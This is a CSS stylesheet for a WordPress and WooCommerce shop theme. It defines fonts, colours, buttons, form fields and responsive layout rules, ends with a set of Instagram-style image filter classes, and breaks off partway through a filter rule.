body.google-fonts-disabled,
.google-fonts-disabled input[type="text"],
.google-fonts-disabled input[type="email"],
.google-fonts-disabled input[type="tel"],
.google-fonts-disabled input[type="number"],
.google-fonts-disabled input[type="url"],
.google-fonts-disabled input[type="password"],
.google-fonts-disabled input[type="search"],
.google-fonts-disabled select,
.google-fonts-disabled textarea,
.google-fonts-disabled .slider-container.default .slider .slide .overlay,
.google-fonts-disabled .header-video .overlay,
.google-fonts-disabled .header-image .overlay,
.google-fonts-disabled .main-navigation ul ul a,
.google-fonts-disabled .widget-area .rpwe-block h3.rpwe-title a
.google-fonts-disabled .widget_woocommerce_products .amount,
.google-fonts-disabled article .entry-meta,
.google-fonts-disabled.woocommerce .quantity input.qty,
.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
.google-fonts-disabled.woocommerce-page .quantity input.qty,
.google-fonts-disabled.woocommerce form .form-row input.input-text,
.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
.google-fonts-disabled.woocommerce form .form-row select,
.google-fonts-disabled.woocommerce-page form .form-row select,
.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
.google-fonts-disabled.woocommerce .woocommerce-ordering select,
.google-fonts-disabled.woocommerce-page .woocommerce-ordering select,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-family: 'Arial';
} body,
.site-header .site-top-bar-left a,
.site-header .site-top-bar-right a,
.site-header .site-header-right a,
.breadcrumbs,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea,
.site-footer .widgets .widget a,
.header-video .overlay,
.header-image .overlay,
.slider-container.default .slider .slide .overlay,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-weight: 300;
} body,
.site-header .header-cart .dropdown,
.site-header .header-cart .dropdown a,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
article .entry-footer,
.site-footer .widgets .widget a,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb,
.site-footer .widgets .widget ul li a,
.site-footer .widgets .widget .social-icons a,
.widget_woocommerce_products .amount,
.widget_woocommerce_products del,
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-checkout #payment div.payment_box,
.woocommerce .woocommerce-info,
.woocommerce ul.products li.product .price,
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price,
.woocommerce div.product p.price del,
article .entry-meta,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
color: #4F4F4F;
}
.site-footer .widgets .widget .social-icons li .social-custom svg path {
fill: #4F4F4F;
}
.select2-default {
color: rgba(79, 79, 79, 0.7) !important;
}
::-webkit-input-placeholder {
color: rgba(79, 79, 79, 0.7);
}
:-moz-placeholder {
color: rgba(79, 79, 79, 0.7);
}
::-moz-placeholder {
color: rgba(79, 79, 79, 0.7);
}
:-ms-input-placeholder {
color: rgba(79, 79, 79, 0.7);
}
.site-footer .widgets .widget .social-icons a:hover {
color: rgba(79, 79, 79, 0.6);
}
.site-footer .widgets .widget .social-icons li a.social-custom:hover svg path {
fill: rgba(79, 79, 79, 0.6);
} div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.search-block .search-field,
.select2-drop,
.select2-container .select2-choice,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results__option,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
color: #4F4F4F;
} a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
color: #939598;
} a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
color: #4F4F4F;
} .slider-container.default .prev,
.slider-container.default .next {
background-color: #000000;
}
.slider-container.default .prev:hover,
.slider-container.default .next:hover {
background-color: rgba(0, 0, 0, 0.6);
} #back-to-top,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button,
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.widget-area .mc4wp-form .mc4wp-submit,
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit],
.site-footer .mc4wp-form .mc4wp-submit,
a.button,
.navigation.numeric li a,
.navigation.numeric li.disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce div.product form.cart .button,
.woocommerce table.cart input.button,
.woocommerce-page #content table.cart input.button,
.woocommerce-page table.cart input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.wp-block-search__button,
.wc-block-components-button:not(.is-link).contained,
.wc-block-components-button:not(.is-link).outlined:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
background-color: #000000;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined {
color: #000000;
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button {
stroke: #000000;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
a.button:hover,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
html #infinite-handle span button:hover,
.slider-container.default .slider a.button:hover,
.header-video a.button:hover,
.header-image a.button:hover,
.widget-area .mc4wp-form button:hover,
.widget-area .mc4wp-form input[type=button]:hover,
.widget-area .mc4wp-form input[type=submit]:hover,
.widget-area .mc4wp-form .mc4wp-submit:hover,
.site-footer .mc4wp-form button:hover,
.site-footer .mc4wp-form input[type=button]:hover,
.site-footer .mc4wp-form input[type=submit]:hover,
.site-footer .mc4wp-form .mc4wp-submit:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce table.cart input.button:hover,
.woocommerce-page #content table.cart input.button:hover,
.woocommerce-page table.cart input.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.wp-block-search__button:hover,
.wc-block-components-button:not(.is-link).contained:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover {
background-color: rgba(0, 0, 0, 0.6);
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
color: rgba(0, 0, 0, 0.6);
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
stroke: rgba(0, 0, 0, 0.6);
} #main-menu,
.site-footer .widgets {
background-color: #ECEDED;
}
.boxed .site-header.sticky .top-bar.stuck {
background-color: transparent;
}
.site-header .main-navigation.bottom-border.mobile {
border-bottom-width: 0px;
} body.mobile-device #back-to-top.hide-for-mobile {
display: none;
}
body.mobile-device .slider-container.default .prev,
body.mobile-device .slider-container.default .next,
body.mobile-device .slider-container.default .pagination {
display: none !important;
} @media screen and (prefers-reduced-motion: reduce) {
html {
scroll-behavior: auto;
}
}
@media screen and (max-width: 1269px) {
#back-to-top.visible { right: 22px !important; }
}
@media screen and (max-width: 1184px) {
.padder {
margin: 0 22px 0 22px;
}
}
@media screen and (max-width: 1070px) {
.site-footer .bottom-bar .left,
.site-footer .bottom-bar .right {
width: 100%;
float: none;
padding: 0;
text-align: center;
}
.site-footer .bottom-bar .right {
margin-top: 7px;
}
}
@media screen and (max-width: 1069px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 23px;
padding: 0 60px;    	
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 38px;
margin: -15px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 30px 0 30px 0;
}
}
@media screen and (max-width: 980px) {
}
@media screen and (max-width: 960px) {
.slider-container.default .prev,
.slider-container.default .next,
.slider-container.default .pagination {
display: none !important;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-text-overlay,
.header-video .overlay-container .overlay .opacity.hide-text-overlay,
.header-image .overlay-container .overlay .opacity.hide-text-overlay {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-headings h1,
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-headings h2,
.header-video .overlay-container .overlay .opacity.hide-headings h1,
.header-video .overlay-container .overlay .opacity.hide-headings h2,
.header-image .overlay-container .overlay .opacity.hide-headings h1,
.header-image .overlay-container .overlay .opacity.hide-headings h2 {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-paragraphs p,
.header-video .overlay-container .overlay .opacity.hide-paragraphs p,
.header-image .overlay-container .overlay .opacity.hide-paragraphs p {
display: none;
}
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-buttons a.button,
.slider-container.default .slider .slide .overlay-container .overlay .opacity.hide-buttons button,
.header-video .overlay-container .overlay .opacity.hide-buttons a.button,
.header-video .overlay-container .overlay .opacity.hide-buttons button,
.header-image .overlay-container .overlay .opacity.hide-buttons a.button,
.header-image .overlay-container .overlay .opacity.hide-buttons button {
display: none;
}
}
@media screen and (max-width: 849px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 20px;
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 28px;
margin: -22px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 20px 0 20px 0;
}
}
@media only screen and (max-width: 800px) {
.site-header.sticky.no-logo .top-bar.stuck,
.site-header.sticky.stuck,
.site-header.sticky.no-logo .main-navigation.stuck,
.site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
position: relative;
}
.site-header.sticky.has-top-bar .main-navigation.stuck,
.site-header.sticky.has-top-bar .main-navigation-mega-menu.stuck {
top: 0;
}
}
@media only screen and (max-width: 782px) {
.main-navigation,
.main-navigation-mega-menu {
margin: 0;
}
.main-navigation .menu-toggle {
padding: 19px 16px;
}
.main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars,
.main-navigation .menu-toggle .otb-fa.otb-fa-bars {
font-size: 21px;
}
.masonry-grid-container {
margin-left: 0 !important;
margin-right: 0 !important;
}
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 22px !important;
}
}
@media screen and (max-width: 780px) {
.top-bar {
height: auto;
}
.site-header .top-bar .left {
padding: 11px 0 2px 0;
float: none !important;
width: 100% !important;
text-align: center;
height: auto;
}
.site-header .top-bar .right {
padding: 5px 0 8px 0;
float: none !important;
width: 100% !important;
height: auto;
text-align: center !important;
right: 0;
}
.social-icons {
width: 100%;
text-align: center;
margin: 0;
line-height: 15px;
} 
.social-icons li {
font-size: 15px;
line-height: 15px;
display: inline-block;
vertical-align: top;
float: none;
padding: 0 0 0 3px;
}
.site-header .top-bar .social-icons a {
margin: 0;
font-size: 15px;
line-height: 15px;
vertical-align: top;
display: inline-block;
}
.site-header .top-bar .social-icons .fa,
.site-header .top-bar .social-icons .fab,
.site-header .top-bar .social-icons .fas,
.site-header .top-bar .social-icons .otb-fa {
font-size: 15px;
line-height: 15px;
padding: 0;
}
.site-header .top-bar .social-icons li a.social-custom.svg {
font-size: 5px !important;
vertical-align: top;
margin-top: -1px;
}
.site-header .top-bar li .social-custom svg {
width: 16px;
height: 16px;
}
.site-header .top-bar .right .social-icons {
margin-top: 4px;
}
.site-header .top-bar .info-text {
padding: 3px 0 2px 0;
font-size: 11px;
}
.top-bar ul.menu {
padding: 0;
}
.site-header .top-bar .left a,
.site-header .top-bar .right a {
padding: 0;
font-size: 10px;
}
.site-header .top-bar ul li {
box-shadow: 0;
}
.site-top-bar-left {
float: none !important;
width: 100% !important;
text-align: center;
}
.site-top-bar-right {
float: none !important;
width: 100% !important;
text-align: center !important;
}
.shopstar-header-layout-standard .site-top-bar-left-text {
text-align: center !important;
}
.site-header-left {
float: none !important;
width: 100% !important;
text-align: center;
}
.site-header-right {
float: none !important;
width: 100% !important;
text-align: center;
padding: 10px 0 0 !important;
min-height: 40px !important;
}
.site-header.left-aligned .branding,
.site-header.left-aligned .branding .description {
width: 100% !important;
text-align: center;
}
.slider-container.default .slider .slide h2,
.header-video h2,
.header-image h2 {
font-size: 32px;
margin: -22px 0 0;
}
.content-area {
width: 100% !important;
float: none !important;
box-shadow: none !important;
padding: 0 0 20px;
}
.widget-area {
width: 100% !important;
float: none !important;
padding: 0 0 20px;
}
.blog .widget-area {
padding-top: 0;
}
.page-template-template-left-sidebar-php .widget-area {
box-shadow: 0 1px 0 #e0e0e0;
padding: 0 0 10px;
margin: 0 0 30px;
}
.page-template-default .widget-area {
box-shadow: 0 -1px 0 #e0e0e0;
padding: 30px 0 0;
margin: 10px 0 0;
}
.site-footer .widgets .container > ul {
display: block;
}
.site-footer .widgets ul li.widget {
width: 100% !important;
float: none !important;
padding: 0 0 40px !important;
display: block;
text-align: center;
}
.site-footer .widgets ul li.widget:last-child {
padding: 0 0 10px !important;
}
.site-footer .widgets ul li h2.widgettitle {
text-align: center;
}
.site-footer .widgets ul li h2.widgettitle:after {
margin: 0 auto;
}
.site-content .rpwe-block li {
width: 100%;
margin-bottom: 30px;
}
}
@media screen and (max-width: 767px) {
.blog-post-side-layout .featured-image-wrapper,
.blog-post-side-layout .featured-image-container,
.blog-post-side-layout .post-loop-content {
width: 100%;
margin: 0;
padding: 0;
}
.blog-post-side-layout .featured-image-container {
margin: 0 0 21px 0;
}
.blog-post-side-layout .featured-image-container {
text-align: center;
}
.featured-image-container:not(.round):not(.rounded-corners):not(.square) a {
width: auto;
}
.featured-image-container img.featured-image {
display: block;
}
.featured-image-container.square,
.featured-image-container.round,
.featured-image-container.rounded-corners {
background-size: cover;
}
.featured-image-wrapper {
border-radius: 0 !important;
} .featured-image-wrapper.disable-style-for-mobile {
width: auto !important;
left: 50%;
transform: translateX(-50%);
}	
.featured-image-container.disable-style-for-mobile {
background: none !important;
border-radius: 0;
}
.featured-image-container.disable-style-for-mobile a {
width: auto;
}	
.featured-image-container.disable-style-for-mobile img.placeholder {
display: none;
}
.featured-image-container.disable-style-for-mobile img.featured-image {
display: block;
}
}
@media screen and (max-width: 650px) {
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay {
font-size: 17px;
}
.slider-container.default .slider .slide .overlay h2,
.header-video .overlay h2,
.header-image .overlay h2 {
font-size: 20px;
margin: -22px 0 0;
}
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button {
margin: 10px 0 10px 0;
}
}[class*=otb-instagram-filter]{position:relative}[class*=otb-instagram-filter]::before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.filter-1977{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.filter-aden{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.filter-aden::before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.filter-amaro{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.filter-amaro::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.filter-ashby{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.filter-ashby::before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.filter-brannan{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.filter-brooklyn{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-brooklyn::before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-charmes{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.filter-charmes::before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.filter-clarendon{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.filter-clarendon::before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.filter-crema{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.filter-crema::before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.filter-dogpatch{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.filter-earlybird{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.filter-earlybird::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.filter-gingham{-webkit-filter:contrast(1.1) brightness(1.1);filter:contrast(1.1) brightness(1.1)}.filter-gingham::before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.filter-ginza{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.filter-ginza::before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.filter-hefe{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.filter-hefe::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.filter-helena{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.filter-helena::before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.filter-hudson{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.filter-hudson::before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.filter-inkwell{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.filter-juno{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.filter-juno::before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.filter-kelvin{-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.filter-kelvin::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.filter-lark{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.filter-lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.filter-ludwig{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.filter-ludwig::before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.filter-maven{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.filter-maven::before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.filter-mayfair{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.filter-mayfair::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.filter-moon{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.filter-nashville{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-nashville::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.filter-perpetua{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.filter-perpetua::before{background:linear-gradient(to bottom,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-moz-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.filter-poprocket{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.filter-poprocket::before{background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-moz-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.filter-reyes{-webkit-filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4);filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4)}.filter-rise{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9);filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9)}.filter-rise::before{background:radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);content:"";mix-blend-mode:lighten}.filter-sierra{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-sierra::before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 